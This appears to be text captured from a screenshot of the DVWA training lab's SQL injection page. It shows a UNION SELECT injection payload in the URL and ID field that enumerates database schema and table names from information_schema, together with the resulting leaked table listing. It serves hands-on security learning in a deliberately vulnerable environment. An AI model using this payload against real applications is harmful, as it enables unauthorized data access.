 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Cconcat%28table_schema%2C0x3a%2Ctable_name%29%2C3%
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1,concat(table_schema,0x3a,table_name),3,4,5,6 from informati
First name: information_schema:CHARACTER_SETS
Surname: 3
ID: ' union all select 1,concat(table_schema,0x3a,table_name),3,4,5,6 from informati
First name: information_schema:COLLATIONS
Surname: 3
ID: ' union all select 1,concat(table_schema,0x3a,table_name),3,4,5,6 from informati
First name: information_schema:COLLATION_CHARACTER_SET_APPLICABILITY
Surname: 3